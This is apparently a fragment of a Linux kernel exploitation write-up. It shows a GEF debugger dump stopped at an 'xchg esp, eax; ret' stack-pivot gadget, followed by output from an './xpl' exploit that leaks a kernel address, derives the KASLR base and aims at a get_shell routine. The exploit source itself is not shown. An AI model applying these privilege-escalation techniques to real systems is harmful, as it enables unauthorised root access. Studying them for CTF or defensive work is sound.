 [ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0xffffffff8104cba4  →  0x41f68501c383c394  →  0x41f68501c383c394
$rbx   : 0x0000000000000000  →  0x0000000000000000
$rcx   : 0x0000000000000000  →  0x0000000000000000
$rdx   : 0x0000000000000000  →  0x0000000000000000
$rsp   : 0xffffc900001ffda8  →  0xffffffff81638e06  →  0x7a850ffffffdfd3d  →  0x7a850ffffffdfd3d
$rbp   : 0xffffc900001ffe58  →  0xffffc900001ffed8  →  0xffffc900001fff18  →  0xffffc900001fff28  →  0xfff
fc900001fff48  →  0x0000000000000000  →  0x0000000000000000
$rsi   : 0x0000000000000000  →  0x0000000000000000
$rdi   : 0xffff8880050f5c00  →  0x0000000100005401  →  0x0000000100005401
$rip   : 0xffffffff8104cba4  →  0x41f68501c383c394  →  0x41f68501c383c394
$r8    : 0x0000000000000000  →  0x0000000000000000
$r9    : 0x0000000000000000  →  0x0000000000000000
$r10   : 0x0000000000000000  →  0x0000000000000000
$r11   : 0x0000000000000000  →  0x0000000000000000
$r12   : 0xffff8880050f5c00  →  0x0000000100005401  →  0x0000000100005401
$r13   : 0x0000000000000000  →  0x0000000000000000
$r14   : 0xffff8880050e5b00  →  0x0000000000000000  →  0x0000000000000000
$r15   : 0xffff8880050f6000  →  0x0000000100005401  →  0x0000000100005401
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification
]
$cs: 0x0010 $ss: 0x0018 $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0xffffc900001ffda8│+0x0000: 0xffffffff81638e06  →  0x7a850ffffffdfd3d  →  0x7a850ffffffdfd3d     ←$rsp
0xffffc900001ffdb0│+0x0008: 0xffffffffffffffe7  →  0xffffffffffffffe7
0xffffc900001ffdb8│+0x0010: 0x0000000000000000  →  0x0000000000000000
0xffffc900001ffdc0│+0x0018: 0x0000000000000000  →  0x0000000000000000
0xffffc900001ffdc8│+0x0020: 0xffffc900001ffdc8  →  [loop detected]
0xffffc900001ffdd0│+0x0028: 0xffffc900001ffdc8  →  0xffffc900001ffdc8  →  [loop detected]
0xffffc900001ffdd8│+0x0030: 0x6021526459570100  →  0x6021526459570100
0xffffc900001ffde0│+0x0038: 0xffff8880059b4c00  →  0x0000000400005401  →  0x0000000400005401
code:x86:64
→0xffffffff8104cba4                  xchg   esp, eax
0xffffffff8104cba5                  ret
0xffffffff8104cba6                  add    ebx, 0x1
0xffffffff8104cba9                  test   esi, esi
0xffffffff8104cbab                  setle  r13b
0xffffffff8104cbaf                  and    eax, 0x3
threads
[#0] Id 1, stopped 0xffffffff81a42502 in ?? (), reason: BREAKPOINT
[#1] Id 2, stopped 0xffffffff8104cba4 in ?? (), reason: BREAKPOINT
trace
[#0] 0xffffffff8104cba4 →xchg esp, eax
[#1] 0xffffffff81638e06 →cmp eax, 0xfffffdfd
gef➤
/ $ ./xpl
[*] Allocating Chunk at: 0 of size: 1024
[*] Reading data from index: 0
[*] Leak                :   0xffffffff820af6a0
[*] Base                :   0xffffffff81000000
[*] Gadget              :   0xffffffff8104cba4
[*] get_shell            :   0x402003
[!] DEBUG....:
[*] Filling Chunk at Index: 0 with �R�D�=�
It hits the gadget xchg esp, eax